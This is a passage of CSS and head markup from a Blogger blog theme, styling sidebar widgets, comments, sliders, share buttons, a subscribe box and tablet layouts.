#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #000000;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#ffffff; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#000000;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
blockquote {
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
color: #000000;
font-style: italic;
margin: 30px;
padding: 30px;
text-align: center;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
